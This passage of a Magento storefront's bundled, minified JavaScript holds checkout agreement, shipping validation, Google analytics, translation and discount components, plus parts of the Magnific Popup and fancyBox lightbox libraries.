a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y(\"LazyLoad\",c),c.type===\"image\"&&(c.img=a('<img class=\"mfp-img\" />').on(\"load.mfploader\",function(){c.hasSize=!0}).on(\"error.mfploader\",function(){c.hasSize=!0,c.loadError=!0,y(\"LazyLoadError\",c)}).attr(\"src\",c.src)),c.preloaded=!0}}});var U=\"retina\";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\\.\\w+$/,function(a){return\"@2x\"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w(\"ImageHasSize.\"+U,function(a,c){c.img.css({\"max-width\":c.img[0].naturalWidth/b,width:\"100%\"})}),w(\"ElementParse.\"+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),A()})","Magento_CheckoutAgreements/js/view/checkout-agreements.min.js":"define(['ko','jquery','uiComponent','Magento_CheckoutAgreements/js/model/agreements-modal'],function(ko,$,Component,agreementsModal){'use strict';var checkoutConfig=window.checkoutConfig,agreementManualMode=1,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{};return Component.extend({defaults:{template:'Magento_CheckoutAgreements/checkout/checkout-agreements'},isVisible:agreementsConfig.isEnabled,agreements:agreementsConfig.agreements,modalTitle:ko.observable(null),modalContent:ko.observable(null),contentHeight:ko.observable(null),modalWindow:null,isAgreementRequired:function(element){return element.mode==agreementManualMode;},showContent:function(element){this.modalTitle(element.checkboxText);this.modalContent(element.content);this.contentHeight(element.contentHeight?element.contentHeight:'auto');agreementsModal.showModal();},getCheckboxId:function(context,agreementId){var paymentMethodName='',paymentMethodRenderer=context.$parents[1];if(paymentMethodRenderer){paymentMethodName=paymentMethodRenderer.item?paymentMethodRenderer.item.method:'';}\nreturn'agreement_'+paymentMethodName+'_'+agreementId;},initModal:function(element){agreementsModal.createModal(element);}});});","Magento_CheckoutAgreements/js/view/agreement-validation.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/additional-validators','Magento_CheckoutAgreements/js/model/agreement-validator'],function(Component,additionalValidators,agreementValidator){'use strict';additionalValidators.registerValidator(agreementValidator);return Component.extend({});});","Magento_CheckoutAgreements/js/model/place-order-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,paymentData,messageContainer){agreementsAssigner(paymentData);return originalAction(paymentData,messageContainer);});};});","Magento_CheckoutAgreements/js/model/set-payment-information-mixin.min.js":"define(['jquery','mage/utils/wrapper','Magento_CheckoutAgreements/js/model/agreements-assigner'],function($,wrapper,agreementsAssigner){'use strict';return function(placeOrderAction){return wrapper.wrap(placeOrderAction,function(originalAction,messageContainer,paymentData){agreementsAssigner(paymentData);return originalAction(messageContainer,paymentData);});};});","Magento_CheckoutAgreements/js/model/agreements-modal.min.js":"define(['jquery','Magento_Ui/js/modal/modal','mage/translate'],function($,modal,$t){'use strict';return{modalWindow:null,createModal:function(element){var options;this.modalWindow=element;options={'type':'popup','modalClass':'agreements-modal','responsive':true,'innerScroll':true,'trigger':'.show-modal','buttons':[{text:$t('Close'),class:'action secondary action-hide-popup',click:function(){this.closeModal();}}]};modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal');}};});","Magento_CheckoutAgreements/js/model/agreement-validator.min.js":"define(['jquery','mage/validation'],function($){'use strict';var checkoutConfig=window.checkoutConfig,agreementsConfig=checkoutConfig?checkoutConfig.checkoutAgreements:{},agreementsInputPath='.payment-method._active div.checkout-agreements input';return{validate:function(hideError){var isValid=true;if(!agreementsConfig.isEnabled||$(agreementsInputPath).length===0){return true;}\n$(agreementsInputPath).each(function(index,element){if(!$.validator.validateSingleElement(element,{errorElement:'div',hideError:hideError||false})){isValid=false;}});return isValid;}};});","Magento_CheckoutAgreements/js/model/agreements-assigner.min.js":"define(['jquery'],function($){'use strict';var agreementsConfig=window.checkoutConfig.checkoutAgreements;return function(paymentData){var agreementForm,agreementData,agreementIds;if(!agreementsConfig.isEnabled){return;}\nagreementForm=$('.payment-method._active div[data-role=checkout-agreements] input');agreementData=agreementForm.serializeArray();agreementIds=[];agreementData.forEach(function(item){agreementIds.push(item.value);});if(paymentData['extension_attributes']===undefined){paymentData['extension_attributes']={};}\npaymentData['extension_attributes']['agreement_ids']=agreementIds;};});","Magento_OfflineShipping/js/view/shipping-rates-validation/tablerate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/tablerate','../../model/shipping-rates-validation-rules/tablerate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,tablerateShippingRatesValidator,tablerateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('tablerate',tablerateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('tablerate',tablerateShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/flatrate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/flatrate','../../model/shipping-rates-validation-rules/flatrate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,flatrateShippingRatesValidator,flatrateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('flatrate',flatrateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('flatrate',flatrateShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/freeshipping.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/freeshipping','../../model/shipping-rates-validation-rules/freeshipping'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,freeshippingShippingRatesValidator,freeshippingShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('freeshipping',freeshippingShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('freeshipping',freeshippingShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/model/shipping-rates-validator/tablerate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/tablerate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message,regionFields;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');regionFields=['region','region_id','region_id_input'];if($.inArray(field,regionFields)===-1||utils.isEmpty(address.region)&&utils.isEmpty(address['region_id'])){self.validationErrors.push(message);}}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/flatrate.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/flatrate','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validator/freeshipping.min.js":"define(['jquery','mageUtils','../shipping-rates-validation-rules/freeshipping','mage/translate'],function($,utils,validationRules,$t){'use strict';return{validationErrors:[],validate:function(address){var self=this;this.validationErrors=[];$.each(validationRules.getRules(),function(field,rule){var message;if(rule.required&&utils.isEmpty(address[field])){message=$t('Field ')+field+$t(' is required.');self.validationErrors.push(message);}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/tablerate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'region_id':{'required':true},'region_id_input':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/flatrate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/freeshipping.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_GoogleGtag/js/google-adwords.min.js":"define(['jquery'],function($){'use strict';return function(config){if(!window.gtag){var gtagScript=document.createElement('script');gtagScript.type='text/javascript';gtagScript.async=true;gtagScript.src=config.gtagSiteSrc;document.head.appendChild(gtagScript);window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}\ngtag('js',new Date());gtag('set','developer_id.dYjhlMD',true);if(config.conversionLabel){gtag('event','conversion',{'send_to':config.conversionId+'/'\n+config.conversionLabel});}}else{gtag('config',config.conversionId);}}});","Magento_GoogleGtag/js/google-analytics.min.js":"define(['jquery','mage/cookies'],function($){'use strict';return function(config){var allowServices=false,allowedCookies,allowedWebsites,measurementId;if(config.isCookieRestrictionModeEnabled){allowedCookies=$.mage.cookies.get(config.cookieName);if(allowedCookies!==null){allowedWebsites=JSON.parse(allowedCookies);if(allowedWebsites[config.currentWebsite]===1){allowServices=true;}}}else{allowServices=true;}\nif(allowServices){measurementId=config.pageTrackingData.measurementId;if(window.gtag){gtag('config',measurementId,{'anonymize_ip':true});if(config.ordersTrackingData.hasOwnProperty('currency')){var purchaseObject=config.ordersTrackingData.orders[0];purchaseObject['items']=config.ordersTrackingData.products;gtag('event','purchase',purchaseObject);}}else{(function(d,s,u){var gtagScript=d.createElement(s);gtagScript.type='text/javascript';gtagScript.async=true;gtagScript.src=u;d.head.insertBefore(gtagScript,d.head.children[0]);})(document,'script','https://www.googletagmanager.com/gtag/js?id='+measurementId);window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}\ngtag('js',new Date());gtag('set','developer_id.dYjhlMD',true);gtag('config',measurementId,{'anonymize_ip':true});if(config.ordersTrackingData.hasOwnProperty('currency')){var purchaseObject=config.ordersTrackingData.orders[0];purchaseObject['items']=config.ordersTrackingData.products;gtag('event','purchase',purchaseObject);}}}}});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","Customize_MagentoSalesRule/js/view/summary/discount.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component,quote){'use strict';return Component.extend({defaults:{template:'Magento_SalesRule/summary/discount'},totals:quote.getTotals(),isDisplayed:function(){return this.isFullMode()&&this.getPureValue()!=0;},getCouponCode:function(){if(!this.totals()){return null;}\nreturn this.totals()['coupon_code'];},getCouponLabel:function(){if(!this.totals()){return null;}\nreturn null;return this.totals()['coupon_label'];},getTitle:function(){var discountSegments;if(!this.totals()){return null;}\nreturn'Discount';discountSegments=this.totals()['total_segments'].filter(function(segment){return segment.code.indexOf('discount')!==-1;});return discountSegments.length?discountSegments[0].title:null;},getPureValue:function(){var price=0;if(this.totals()&&this.totals()['discount_amount']){price=parseFloat(this.totals()['discount_amount']);}\nreturn price;},getValue:function(){return this.getFormattedPrice(this.getPureValue());}});});","Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.js":"// phpcs:ignoreFile\n/* eslint-disable */\n// ==================================================\n// fancyBox v3.1.28\n//\n// Licensed GPLv3 for open source use\n// or fancyBox Commercial License for commercial use\n//\n// http://fancyapps.com/fancybox/\n// Copyright 2017 fancyApps\n//\n// ==================================================\ndefine([\n  \"jquery\"\n], function(jQuery) {\n!function(t,e,n,o){\"use strict\";function i(t){var e=t.currentTarget,o=t.data?t.data.options:{},i=o.selector?n(o.selector):t.data?t.data.items:[],a=n(e).attr(\"data-fancybox\")||\"\",s=0,r=n.fancybox.getInstance();t.preventDefault(),r&&r.current.opts.$orig.is(e)||(a?(i=i.length?i.filter('[data-fancybox=\"'+a+'\"]'):n('[data-fancybox=\"'+a+'\"]'),s=i.index(e),s<0&&(s=0)):i=[e],n.fancybox.open(i,o,s))}if(n){if(n.fn.fancybox)return true;var a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:[\"slideShow\",\"fullScreen\",\"thumbs\",\"close\"],idleTime:4,smallBtn:\"auto\",protect:!1,modal:!1,image:{preload:\"auto\"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" frameborder=\"0\" vspace=\"0\" hspace=\"0\" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency=\"true\" src=\"\"></iframe>',preload:!0,css:{},attr:{scrolling:\"auto\"}},animationEffect:\"zoom\",animationDuration:366,zoomOpacity:\"auto\",transitionEffect:\"fade\",transitionDuration:366,slideClass:\"\",baseClass:\"\",baseTpl:'<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><button data-fancybox-prev title=\"{{PREV}}\" class=\"fancybox-button fancybox-button--left\"></button><div class=\"fancybox-infobar__body\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><button data-fancybox-next title=\"{{NEXT}}\" class=\"fancybox-button fancybox-button--right\"></button></div><div class=\"fancybox-toolbar\">{{BUTTONS}}</div><div class=\"fancybox-navigation\"><button data-fancybox-prev title=\"{{PREV}}\" class=\"fancybox-arrow fancybox-arrow--left\" /><button data-fancybox-next title=\"{{NEXT}}\" class=\"fancybox-arrow fancybox-arrow--right\" /></div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption-wrap\"><div class=\"fancybox-caption\"></div></div></div></div>',spinnerTpl:'<div class=\"fancybox-loading\"></div>',errorTpl:'<div class=\"fancybox-error\"><p>{{ERROR}}<p></div>',btnTpl:{slideShow:'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"></button>',fullScreen:'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\"></button>',thumbs:'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"></button>',close:'<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"></button>',smallBtn:'<button data-fancybox-close class=\"fancybox-close-small\" title=\"{{CLOSE}}\"></button>'},parentEl:\"body\",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},clickSlide:\"close\",clickOutside:\"close\",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(t,e){return\"image\"===t.type&&\"toggleControls\"},clickSlide:function(t,e){return\"image\"===t.type?\"toggleControls\":\"close\"},dblclickContent:function(t,e){return\"image\"===t.type&&\"zoom\"},dblclickSlide:function(t,e){return\"image\"===t.type&&\"zoom\"}},lang:\"en\",i18n:{en:{CLOSE:\"Close\",NEXT:\"Next\",PREV:\"Previous\",ERROR:\"The requested content cannot be loaded. <br/> Please try again later.\",PLAY_START:\"Start slideshow\",PLAY_STOP:\"Pause slideshow\",FULL_SCREEN:\"Full screen\",THUMBS:\"Thumbnails\"},de:{CLOSE:\"Schliessen\",NEXT:\"Weiter\",PREV:\"Zur\u00fcck\",ERROR:\"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\u00e4ter nochmal.\",PLAY_START:\"Diaschau starten\",PLAY_STOP:\"Diaschau beenden\",FULL_SCREEN:\"Vollbild\",THUMBS:\"Vorschaubilder\"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var t,n=e.createElement(\"fakeelement\"),i={transition:\"transitionend\",OTransition:\"oTransitionEnd\",MozTransition:\"transitionend\",WebkitTransition:\"webkitTransitionEnd\"};for(t in i)if(n.style[t]!==o)return i[t]}(),f=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,o,i){var s=this;s.opts=n.extend(!0,{index:i},a,o||{}),o&&n.isArray(o.buttons)&&(s.opts.buttons=o.buttons),s.id=s.opts.id||++c,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(t),s.group.length&&(s.$lastFocus=n(e.activeElement).blur(),s.slides={},s.init(t))};n.extend(h.prototype,{init:function(){var t,e,o,i=this,a=i.group[i.currIndex].opts;i.scrollTop=r.scrollTop(),i.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||n.fancybox.isMobile||\"hidden\"===n(\"body\").css(\"overflow\")||(t=n(\"body\").width(),n(\"html\").addClass(\"fancybox-enabled\"),t=n(\"body\").width()-t,t>1&&n(\"head\").append('<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+t+\"px; }</style>\")),o=\"\",n.each(a.buttons,function(t,e){o+=a.btnTpl[e]||\"\"}),e=n(i.translate(i,a.baseTpl.replace(\"{{BUTTONS}}\",o))).addClass(\"fancybox-is-hidden\").attr(\"id\",\"fancybox-container-\"+i.id).addClass(a.baseClass).data(\"FancyBox\",i).prependTo(a.parentEl),i.$refs={container:e},[\"bg\",\"inner\",\"infobar\",\"toolbar\",\"stage\",\"caption\"].forEach(function(t){i.$refs[t]=e.find(\".fancybox-\"+t)}),(!a.arrows||i.group.length<2)&&e.find(\".fancybox-navigation\").remove(),a.infobar||i.$refs.infobar.remove(),a.toolbar||i.$refs.toolbar.remove(),i.trigger(\"onInit\"),i.activate(),i.jumpTo(i.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\\{\\{(\\w+)\\}\\}/g,function(t,e){var i=n[e];return i===o?t:i})},createGroup:function(t){var e=this,i=n.makeArray(t);n.each(i,function(t,i){var a,s,r,c,l={},u={},d=[];n.isPlainObject(i)?(l=i,u=i.opts||i):\"object\"===n.type(i)&&n(i).length?(a=n(i),d=a.data(),u=\"options\"in d?d.options:{},u=\"object\"===n.type(u)?u:{},l.src=\"src\"in d?d.src:u.src||a.attr(\"href\"),[\"width\",\"height\",\"thumb\",\"type\",\"filter\"].forEach(function(t){t in d&&(u[t]=d[t])}),\"srcset\"in d&&(u.image={srcset:d.srcset}),u.$orig=a,l.type||l.src||(l.type=\"inline\",l.src=i)):l={type:\"html\",src:i+\"\"},l.opts=n.extend(!0,{},e.opts,u),n.fancybox.isMobile&&(l.opts=n.extend(!0,{},l.opts,l.opts.mobile)),s=l.type||l.opts.type,r=l.src||\"\",!s&&r&&(r.match(/(^data:image\\/[a-z0-9+\\/=]*,)|(\\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\\?|#).*)?$)/i)?s=\"image\":r.match(/\\.(pdf)((\\?|#).*)?$/i)?s=\"pdf\":\"#\"===r.charAt(0)&&(s=\"inline\")),l.type=s,l.index=e.group.length,l.opts.$orig&&!l.opts.$orig.length&&delete l.opts.$orig,!l.opts.$thumb&&l.opts.$orig&&(l.opts.$thumb=l.opts.$orig.find(\"img:first\")),l.opts.$thumb&&!l.opts.$thumb.length&&delete l.opts.$thumb,\"function\"===n.type(l.opts.caption)?l.opts.caption=l.opts.caption.apply(i,[e,l]):\"caption\"in d&&(l.opts.caption=d.caption),l.opts.caption=l.opts.caption===o?\"\":l.opts.caption+\"\",\"ajax\"===s&&(c=r.split(/\\s+/,2),c.length>1&&(l.src=c.shift(),l.opts.filter=c.shift())),\"auto\"==l.opts.smallBtn&&(n.inArray(s,[\"html\",\"inline\",\"ajax\"])>-1?(l.opts.toolbar=!1,l.opts.smallBtn=!0):l.opts.smallBtn=!1),\"pdf\"===s&&(l.type=\"iframe\",l.opts.iframe.preload=!1),l.opts.modal&&(l.opts=n.extend(!0,l.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(l)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on(\"click.fb-close\",\"[data-fancybox-close]\",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on(\"click.fb-prev touchend.fb-prev\",\"[data-fancybox-prev]\",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on(\"click.fb-next touchend.fb-next\",\"[data-fancybox-next]\",function(t){t.stopPropagation(),t.preventDefault(),o.next()}),s.on(\"orientationchange.fb resize.fb\",function(t){t&&t.originalEvent&&\"resize\"===t.originalEvent.type?u(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},500))}),r.on(\"focusin.fb\",function(t){var i=n.fancybox?n.fancybox.getInstance():null;i.isClosing||!i.current||!i.current.opts.trapFocus||n(t.target).hasClass(\"fancybox-container\")||n(t.target).is(e)||i&&\"fixed\"!==n(t.target).css(\"position\")&&!i.$refs.container.has(t.target).length&&(t.stopPropagation(),i.focus(),s.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on(\"keydown.fb\",function(t){var e=o.current,i=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is(\"input\")&&!n(t.target).is(\"textarea\"))return 8===i||27===i?(t.preventDefault(),void o.close(t)):37===i||38===i?(t.preventDefault(),void o.previous()):39===i||40===i?(t.preventDefault(),void o.next()):void o.trigger(\"afterKeydown\",t,i)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on(\"mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle\",function(){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;s.off(\"orientationchange.fb resize.fb\"),r.off(\"focusin.fb keydown.fb .fb-idle\"),this.$refs.container.off(\".fb-close .fb-prev .fb-next\"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,i){var a,s,r,c,l,u,d,h=this,p=h.group.length;if(!(h.isSliding||h.isClosing||h.isAnimating&&h.firstRun)){if(t=parseInt(t,10),s=h.current?h.current.opts.loop:h.opts.loop,!s&&(t<0||t>=p))return!1;if(a=h.firstRun=null===h.firstRun,!(p<2&&!a&&h.isSliding)){if(c=h.current,h.prevIndex=h.currIndex,h.prevPos=h.currPos,r=h.createSlide(t),p>1&&((s||r.index>0)&&h.createSlide(t-1),(s||r.index<p-1)&&h.createSlide(t+1)),h.current=r,h.currIndex=r.index,h.currPos=r.pos,h.trigger(\"beforeShow\",a),h.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass(\"fancybox-animated\"),r.forcedDuration=o,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?\"animationDuration\":\"transitionDuration\"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&h.$refs.container.css(\"transition-duration\",e+\"ms\"),h.$refs.container.removeClass(\"fancybox-is-hidden\"),f(h.$refs.container),h.$refs.container.addClass(\"fancybox-is-open\"),r.$slide.addClass(\"fancybox-slide--current\"),h.loadSlide(r),void h.preload();n.each(h.slides,function(t,e){n.fancybox.stop(e.$slide)}),r.$slide.removeClass(\"fancybox-slide--next fancybox-slide--previous\").addClass(\"fancybox-slide--current\"),r.isMoved?(l=Math.round(r.$slide.width()),n.each(h.slides,function(t,o){var i=o.pos-r.pos;n.fancybox.animate(o.$slide,{top:0,left:i*l+i*o.opts.gutter},e,function(){o.$slide.removeAttr(\"style\").removeClass(\"fancybox-slide--next fancybox-slide--previous\"),o.pos===h.currPos&&(r.isMoved=!1,h.complete())})})):h.$refs.stage.children().removeAttr(\"style\"),r.isLoaded?h.revealContent(r):h.loadSlide(r),h.preload(),c.pos!==r.pos&&(d=\"fancybox-slide--\"+(c.pos>r.pos?\"next\":\"previous\"),c.$slide.removeClass(\"fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous\"),c.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?c.$slide.addClass(d):(d=\"fancybox-animated \"+d+\" fancybox-fx-\"+r.opts.transitionEffect,n.fancybox.animate(c.$slide,d,e,function(){c.$slide.removeClass(d).removeAttr(\"style\")}))))}}},createSlide:function(t){var e,o,i=this;return o=t%i.group.length,o=o<0?i.group.length+o:o,!i.slides[t]&&i.group[o]&&(e=n('<div class=\"fancybox-slide\"></div>').appendTo(i.$refs.stage),i.slides[t]=n.extend(!0,{},i.group[o],{pos:t,$slide:e,isLoaded:!1}),i.updateSlide(i.slides[t])),i.slides[t]},scaleToActual:function(t,e,i){var a,s,r,c,l,u=this,d=u.current,f=d.$content,h=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),g=d.width,b=d.height;\"image\"!=d.type||d.hasError||!f||u.isAnimating||(n.fancybox.stop(f),u.isAnimating=!0,t=t===o?.5*h:t,e=e===o?.5*p:e,a=n.fancybox.getTranslate(f),c=g/a.width,l=b/a.height,s=.5*h-.5*g,r=.5*p-.5*b,g>h&&(s=a.left*c-(t*c-t),s>0&&(s=0),s<h-g&&(s=h-g)),b>p&&(r=a.top*l-(e*l-e),r>0&&(r=0),r<p-b&&(r=p-b)),u.updateCursor(g,b),n.fancybox.animate(f,{top:r,left:s,scaleX:c,scaleY:l},i||330,function(){u.isAnimating=!1}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var e,o=this,i=o.current,a=i.$content;\"image\"!=i.type||i.hasError||!a||o.isAnimating||(n.fancybox.stop(a),o.isAnimating=!0,e=o.getFitPos(i),o.updateCursor(e.width,e.height),n.fancybox.animate(a,{top:e.top,left:e.left,scaleX:e.width/a.width(),scaleY:e.height/a.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,i,a,r,c=this,l=t.$content,u=t.width,d=t.height,f=t.opts.margin;return!(!l||!l.length||!u&&!d)&&(\"number\"===n.type(f)&&(f=[f,f]),2==f.length&&(f=[f[0],f[1],f[0],f[1]]),s.width()<800&&(f=[0,0,0,0]),e=parseInt(c.$refs.stage.width(),10)-(f[1]+f[3]),o=parseInt(c.$refs.stage.height(),10)-(f[0]+f[2]),i=Math.min(1,e/u,o/d),a=Math.floor(i*u),r=Math.floor(i*d),{top:Math.floor(.5*(o-r))+f[0],left:Math.floor(.5*(e-a))+f[3],width:a,height:r})},update:function(){var t=this;n.each(t.slides,function(e,n){t.updateSlide(n)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(n.fancybox.stop(o),n.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger(\"refresh\"),e.trigger(\"onUpdate\",t)},updateCursor:function(t,e){var n,i=this,a=i.$refs.container.removeClass(\"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut\");i.current&&!i.isClosing&&(i.isZoomable()?(a.addClass(\"fancybox-is-zoomable\"),n=t!==o&&e!==o?t<i.current.width&&e<i.current.height:i.isScaledDown(),n?a.addClass(\"fancybox-can-zoomIn\"):i.current.opts.touch?a.addClass(\"fancybox-can-drag\"):a.addClass(\"fancybox-can-zoomOut\")):i.current.opts.touch&&a.addClass(\"fancybox-can-drag\"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!(\"image\"===o.type&&o.isLoaded&&!o.hasError&&(\"zoom\"===o.opts.clickContent||n.isFunction(o.opts.clickContent)&&\"zoom\"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,i=!1;return o&&(i=n.fancybox.getTranslate(o),i=i.width<e.width||i.height<e.height),i},canPan:function(){var t=this,e=t.current,n=e.$content,o=!1;return n&&(o=t.getFitPos(e),o=Math.abs(n.width()-o.width)>1||Math.abs(n.height()-o.height)>1),o},loadSlide:function(t){var 